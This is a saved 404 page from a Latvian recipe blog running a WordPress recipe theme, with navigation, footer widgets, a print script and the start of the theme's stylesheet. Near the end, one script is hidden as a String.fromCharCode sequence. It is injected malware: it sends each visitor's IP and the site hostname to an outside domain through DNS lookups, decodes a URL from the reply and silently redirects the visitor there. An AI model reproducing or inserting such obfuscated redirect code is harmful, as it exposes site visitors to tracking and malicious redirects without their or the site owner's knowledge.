	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-2191"><a href="https://www.labuapetiti.com/receptes/pavaru-gramata/" >PAVĀRU GRĀMATA</a><div>Receptes no Vilmas Bērtiņas 1937. gada pavārgrāmatas</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1956"><a href="https://www.labuapetiti.com/receptes/meklet-recepti/" >MEKLĒŠANA</a><div> Sameklē recepti pēc atslēgvārda</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-1952"><a href="https://www.labuapetiti.com/raksti/" >RAKSTI</a>
<ul class="sub-menu mega-menu-row">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2117"><a href="https://www.labuapetiti.com/raksti/padomi/" >PADOMI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2119"><a href="https://www.labuapetiti.com/raksti/apskati/" >APSKATI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2120"><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2118"><a href="https://www.labuapetiti.com/raksti/dazadi/" >DAŽĀDI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2121"><a href="https://www.labuapetiti.com/raksti/senas-receptes/" >SENAS RECEPTES</a></li>
</ul>
</li>
</ul><ul id = "menu-menu-right-1" class =""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://www.labuapetiti.com/sadarbibas-piedavajums/" >SADARBĪBA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.labuapetiti.com/kontakti/" >KONTAKTI</a></li>
</ul>						</nav>
						<!-- / #ht-main-nav -->
					</div>
					<!-- / .pull-right -->
				</div>
				<!-- / .inner -->
			</div>
			<!-- / .container -->
		</div>
		<!-- / .ht-container -->
		<button type="button" class="search-toggle" data-toggle="modal" data-target="#ht-search-form">
			<span class="inner">
				<i class="fa fa-search"></i>
			</span>
		</button>
		<!-- ./ button#ht-search-form -->
	</header>
	<!-- END | Header -->



	
		<div class="ht-page-header" style="background-image: url('//www.labuapetiti.com/wp-content/uploads/2016/11/breadcrumb-nokluseti.jpg')">
			<div class="overlay" style="background: rgba(0,0,0,.5)"></div>

			<div class="container">
				<div class="inner">
									<h2 class="heading">
											</h2>
					
	<ol class="ht-breadcrumb">
									<li class="first-item">
									<a href="https://www.labuapetiti.com/">Sākums</a></li>
																<li class="last-item">lapas</li>
						</ol>
								</div>
				<!-- / .inner -->
			</div>
			<!-- / .container -->
		</div><!--/.ht-page-header-->

	
			
<!-- / .ht-page-header -->
<section class="ht-section hs-posts grid">
	<div class="container">
		
<header class="page-header">
	<h1 class="page-title">Nothing Found</h1>
	</header>

<div class="page-content">
	
	<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	<form role="search" method="get" class="search-form" action="https://www.labuapetiti.com/">
				<label>
					<span class="screen-reader-text">Meklēt:</span>
					<input type="search" class="search-field" placeholder="Meklēt &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Meklēt" />
			</form>
	</div><!-- .page-content -->
				</div><!-- .row -->
	<!--/.container-->
</section><!-- #primary -->

		
<section class="ht-section hs-footer-widget">
	<h2 class="sr-only">Realty footer</h2>
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-3"><div id="footer_popular_recipes-3" class="widget ht-widget hw-popular-recipes"><h3 class="widget-title">POPULĀRĀKĀS RECEPTES</h3><article class="post">
	<a href="https://www.labuapetiti.com/recipe/cepeskrasni-cepta-vesela-karpa/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Cepeškrāsnī cepta vesela karpa</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/15-popularakas-marinades-vistas-sparniniem/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>15 populārākās marinādes vistas spārniņiem</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/cepts-breksis-kiploku-medus-marinade/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Cepts breksis ķiploku medus marinādē</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/majas-desas/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Mājas desas</h4>
			<div class="meta-rate" title="http://5 star">
			<i class="fa fa-star rated" data-vote="1"></i><i class="fa fa-star rated" data-vote="2"></i><i class="fa fa-star rated" data-vote="3"></i><i class="fa fa-star rated" data-vote="4"></i><i class="fa fa-star rated" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
</div></div><div class="col-xs-12 col-sm-3"><div id="footer_popular_categories-4" class="widget ht-widget hw-popular-categories"><h3 class="widget-title">POPULĀRĀKĀS GRUPAS</h3><ul><li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/klasiskie-edieni/">Klasiskie ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/pamatedieni/">Pamatēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/darzenu-edieni/">Dārzeņu ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/galas-edieni/">Gaļas ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/vegetarie-edieni/">Veģetārie ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/uzkodas/">Uzkodas</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/zivju-edieni/">Zivju ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/salati/">Salāti</a></li>
</ul></div></div><div class="col-xs-12 col-sm-3"><div id="footer_popular_posts-4" class="widget ht-widget hw-posts"><h3 class="widget-title">POPULĀRĀKIE RAKSTI</h3><article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/ivan-caj-jeb-krievu-armijas-slepenais-ierocis/">Ivan čaj, jeb krievu armijas slepenais ierocis</a>
	</h4>
	<div class="meta">
		<span>43977 skatījumi</span> <span>8 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/greenpeace-sastaditais-melnais-razotaju-saraksts-kuri-sava-produkcija-izmanto-genetiski-modicifetus-produktus/">Greenpeace sastādītais melnais ražotāju saraksts, kuri savā produkcijā izmanto ģenētiski modicifētus produktus.</a>
	</h4>
	<div class="meta">
		<span>20495 skatījumi</span> <span>43 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/valriekstu-starpsieninas-jeb-panaceja-pret-daudzam-kaitem/">Valriekstu starpsieniņas jeb panaceja pret daudzām kaitēm!</a>
	</h4>
	<div class="meta">
		<span>7823 skatījumi</span> <span>0 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/ka-pareizi-pagatavot-sasliku/">Kā pareizi pagatavot šašliku?</a>
	</h4>
	<div class="meta">
		<span>7505 skatījumi</span> <span>0 komentāri</span>
	</div>
</article>
</div></div><div class="col-xs-12 col-sm-3"><div id="footer_newsletter-2" class="widget ht-widget hw-combo-subscribe"><div class="ht-widget hw-about">
	<h3 class="widget-title">PAR MANI</h3>	<p>Mani sauc Aigars, taču draugi mani visu mūžu sauc tikai par Zaķīti. Gatavosim kopā daudz dažādas gardas lietas, gan klasiskus ēdienus no visas pasaules, gan jaunas un oriģinālas ēdienu receptes.</p>
</div>
<div class="ht-widget hw-subscribe">
	<h3 class="widget-title">JAUNUMU ABONĒŠANA</h3>	<p class="caption"></p>
	<!-- Syntax of subscribe news form from Mailchimp -->
	<form action="//labuapetiti.us14.list-manage.com/subscribe/post?u=c4ed648f0ac1815be741aa136&amp;id=6fc4454ce3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form">
        <input type="email" placeholder="E-pasts" name="EMAIL" class="required email form-control" id="mce-EMAIL">
        <button id="mc-embedded-subscribe" type="submit" name="subscribe" class="ht-btn">Abonēt!</button>
    </form>
    </div>
</div></div>		</div>
	</div>
</section>		<footer id="ht-footer">
			<div class="container">
							<p class="copyright">Autortiesības &#9400; 2016 LABU APETĪTI - Zaķīša receptes.</p>
												<ul id = "menu-bottom-menu" class="footer-nav"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#" >ATBALSTS</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="#" >LIETOŠANAS NOTEIKUMI</a></li>
</ul>							</div>
		</footer>

		<!-- Modal -->
		<div class="modal fade" id="ht-search-form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<form action="https://www.labuapetiti.com" method="get" role="search">
							<input type="text" name="s" placeholder="Meklēt pēc atslēgvārda ..." autofocus />
							<button class="search-button" type="submit">
								<span class="sr-only">Toggle search</span>
								<i class="fa fa-search"></i>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div id="myModalLabel"></div>
		<!-- / .hs-footer-widget -->
	</div><!-- .ht-page-wrapper full-layout -->

		<script>
		(function($) {
		    var counter = 0;
		    var modes = { iframe : "iframe", popup : "popup", custom: "custom" };
		    var defaults = { mode     : modes.iframe,
		                     popHt    : 500,
		                     popWd    : 400,
		                     popX     : 200,
		                     popY     : 200,
		                     popTitle : 'Print the recipe',
		                     popClose : false };

		    var settings = {};//global settings

		    $.fn.printArea = function( options )
		        {
		        	var a =  "<div id='printMessageBox' style='\
						          -webkit-transform: translateZ(0);\
						          -moz-transform: translateZ(0);\
						          -ms-transform: translateZ(0);\
						          -o-transform: translateZ(0);\
						          transform: translateZ(0);\
						          position: fixed;\
						          z-index: 9999;\
						          top: 50%; left: 50%;\
						          text-align: center;\
						          margin: -60px 0 0 -155px;\
						          width: 310px; height:120px; font-size:16px; padding:10px; color:rgba(255,255,255,.7);\
						          opacity: 0;\
						          text-align: center;\
						          background: rgba(0,0,0,.9) center 40px no-repeat;'>\
						          " +
						            '<p>Loading Print...</p>' +
						            "<i class='fa fa-print' style='font-size: 50px;'></i>" + 
						          "</div>";
		        	$("body").append(a);
			        $("#printMessageBox").css("opacity", 0);
			        $("#printMessageBox").animate({opacity:1}, 300).delay(600).fadeOut("slow");

		            $.extend( settings, defaults, options );

		            counter++;
		            var idPrefix = "printArea_";
		            $( "[id^=" + idPrefix + "]" ).remove();
		            var ele = getFormData( $(this) );

		            settings.id = idPrefix + counter;

		            var writeDoc;
		            var printWindow;

		            switch ( settings.mode )
		            {
		                case modes.iframe :
		                    var f = new Iframe();
		                    writeDoc = f.doc;
		                    printWindow = f.contentWindow || f;
		                    break;
		                case modes.popup :
		                    printWindow = new Popup();
		                    writeDoc = printWindow.doc;
		                    break;
		            }	

		            writeDoc.open();
		            writeDoc.write( docType() + "<html>"  + getBody(ele) + "</html>" );
		            writeDoc.close();

		            printWindow.focus();
		            printWindow.print();

		            if ( settings.mode == modes.popup && settings.popClose )
		                printWindow.close();
		        }

		    function docType()
		    {
		        if ( settings.mode == modes.iframe || !settings.strict ) return "";

		        var standard = settings.strict == false ? " Trasitional" : "";
		        var dtd = settings.strict == false ? "loose" : "strict";

		        return '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01' + standard + '//EN" "http://www.w3.org/TR/html4/' + dtd +  '.dtd">';
		    }


		    function getBody( printElement )
		    {
		    	return '<section class="ht-section hs-recipe single"><h3>' + $("a.action-bookmark").attr('title') + '</h3><div class="' + $(printElement).attr("class") + '">' + $(".entry-description").html() + $(".entry-nutri").html() + $(".entry-ingredient").html() + $(".entry-instruction").html() + '</div></section>';
		    }

		    function getFormData( ele )
		    {
		        $("input,select,textarea", ele).each(function(){
		            // In cases where radio, checkboxes and select elements are selected and deselected, and the print
		            // button is pressed between select/deselect, the print screen shows incorrectly selected elements.
		            // To ensure that the correct inputs are selected, when eventually printed, we must inspect each dom element
		            var type = $(this).attr("type");
		            if ( type == "radio" || type == "checkbox" )
		            {
		                if ( $(this).is(":not(:checked)") ) this.removeAttribute("checked");
		                else this.setAttribute( "checked", true );
		            }
		            else if ( type == "text" )
		                this.setAttribute( "value", $(this).val() );
		            else if ( type == "select-multiple" || type == "select-one" )
		                $(this).find( "option" ).each( function() {
		                    if ( $(this).is(":not(:selected)") ) this.removeAttribute("selected");
		                    else this.setAttribute( "selected", true );
		                });
		            else if ( type == "textarea" )
		            {
		                var v = $(this).attr( "value" );
		                if ($.browser.mozilla)
		                {
		                    if (this.firstChild) this.firstChild.textContent = v;
		                    else this.textContent = v;
		                }
		                else this.innerHTML = v;
		            }
		        });
		        return ele;
		    }

		    function Iframe()
		    {
		        var frameId = settings.id;
		        var iframeStyle = 'border:0;position:absolute;width:0px;height:0px;left:0px;top:0px;';
		        var iframe;

		        try
		        {
		            iframe = document.createElement('iframe');
		            document.body.appendChild(iframe);
		            $(iframe).attr({ style: iframeStyle, id: frameId, src: "" });
		            iframe.doc = null;
		            iframe.doc = iframe.contentDocument ? iframe.contentDocument : ( iframe.contentWindow ? iframe.contentWindow.document : iframe.document);
		        }
		        catch( e ) { throw e + ". iframes may not be supported in this browser."; }

		        if ( iframe.doc == null ) throw "Cannot find document.";

		        return iframe;
		    }

		    function Popup()
		    {
		        var windowAttr = "location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";
		        windowAttr += ",width=" + settings.popWd + ",height=" + settings.popHt;
		        windowAttr += ",resizable=yes,screenX=" + settings.popX + ",screenY=" + settings.popY + ",personalbar=no,scrollbars=no";

		        var newWin = window.open( "", "_blank",  windowAttr );

		        newWin.doc = newWin.document;
		        return newWin;
		    }

		    $('a.action-print').click(function() {
				var container = $(this).attr('rel');
				$('.' + container).printArea();
				return false;
			});
		})(jQuery);
	</script>

		<script>
			jQuery(document).ready(function($) {
				var ingredient_dic = ["Ieraksti sastāvdaļu",];
			    $( "input[name='ingredients']" ).autocomplete({
			      source: ingredient_dic
			    });
				var instruction_dic = ["Instrukcija",];
			    $( "input[name='direction']" ).autocomplete({
			      source: instruction_dic
			    });
			});
		</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='bookmark-js-extra'>
/* <![CDATA[ */
var admin_ajax_script = {"ajaxurl":"https:\/\/www.labuapetiti.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/recipe_bookmark.js?ver=1.0' id='bookmark-js'></script>
<script type="module"  src='https://www.labuapetiti.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=6.3.7' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.3.7#pubid=ra-58039b4ae128c12c' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/custom.js?ver=1.0' id='fw-theme-custom-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/plugins.js?ver=1.0' id='fw-theme-plugin-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/smoothscroll.js?ver=1.0' id='fw-theme-smoothscroll-js'></script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=6.3.7
body_size: 29745
content:
@charset "UTF-8";
/**============================================================
 * Theme Name: Culinier
 * Version: 1.0.9
 * Description: Culinier - Recipe & Food Wordpress Theme is responsive, retina-ready, modern recipes, restaurant, café & blog WordPress theme. Culinier has very power recipe management tools that build with a lot of options such as ingredients, directions, nutrition, advanced search/filter and front-end submissions. It help you build your own community recipe site quickly or even create restaurant website with drag & drop shortcodes.
 * Author: Haintheme
 * Author URI: http://haintheme.com
 * Theme URI: http://haintheme.com
 * License: GNU General Public License version 3.0
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Tags: light, fluid-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 *============================================================*/
/*


/* ---------------- TABLE OF CONTENT ----------------------
-----------------------------------------------------------
-----------------------------------------------------------
0. NORMALIZE

1. BASE
   1.1. SCAFFOLDING
   1.2. TYPOGRAPHY

2. LAYOUT
   2.1. PAGE
   2.2. HEADER
   2.3. FOOTER
   2.4. SLIDER

3. MODULES
   3.1. FORM
-----------------------------------------------------------
-----------------------------------------------------------
------------------- END TABLE OF CONTENT ------------------*/
@import url(http://fonts.googleapis.com/css?family=Raleway:300,400,700,900);
@import url(http://fonts.googleapis.com/css?family=Dosis:700);
.ht-carousel img, .slides img, .modal {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.ht-page-header .ht-breadcrumb, #ht-logo, #ht-logo *, #ht-main-nav ul, .mobile-nav > ul, .hs-slider ul, .hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav, .hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots, .hs-recipe.single .flexslider.sync .flex-direction-nav,
.hs-recipe.single .flexslider.sync .flex-control-nav, .hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots, .ht-widget.hw-editors-pick .owl-nav,
.ht-widget.hw-editors-pick .owl-dots {
  margin: 0;
  padding: 0; }

.hs-recipe.single .entry-ingredient table {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none; }

body, h1, h2, h3, h4, h5, h6, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts, .hs-slider.single ul.slides .entry-big, .hs-slider.carousel .entry-big, .hs-recipes .isotope-filter, .hs-recipe.single .entry-meta .meta-level,
.hs-recipe.single .entry-meta .meta-time, .hs-recipe.single .action, .hs-recipe.single .entry-nutri table, .hs-post.single .entry-author .author-name, .hs-posts.grid .entry-post-format .post-categories,
.hs-post.single .entry-post-format .post-categories,
.hs-general .entry-post-format .post-categories, .hs-testimonial .entry-meta.meta-content, .hs-testimonial .entry-meta.meta-author, .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
  font-family: 'Raleway', sans-serif; }

.ht-page-header .heading, #ht-main-nav {
  font-family: 'Dosis', sans-serif; }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

/*===== 1. BASE
---------------------------------- */
/*** 1.1. BASE > SCAFFOLDING */
